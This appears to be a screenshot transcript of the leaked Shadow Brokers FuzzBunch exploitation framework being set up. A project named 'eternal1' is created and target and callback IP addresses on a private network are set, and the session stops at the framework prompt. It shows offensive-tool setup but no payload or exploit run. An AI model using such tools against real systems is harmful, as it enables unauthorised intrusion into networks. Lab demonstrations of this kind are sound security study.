 [?] Base Log directory [C:\NSA\Leak\shadowbroker-master\windows\Logs] :
[*] Checking C:\NSA\Leak\shadowbroker-master\windows\Logs for projects
Index     Project
-----     -------
0         eternal1
1         Create a New Project
[?] Project [0] :
[?] Set target log directory to 'C:\NSA\Leak\shadowbroker-master\windows\Logs\et
ernal1\z192.168.1.109'? [Yes] :
[*] Initializing Global State
[+] Set TargetIp => 192.168.1.109
[+] Set CallbackIp => 192.168.1.108
[!] Redirection OFF
[+] Set LogDir => C:\NSA\Leak\shadowbroker-master\windows\Logs\eternal1\z192.168
.1.109
[+] Set Project => eternal1
fb > _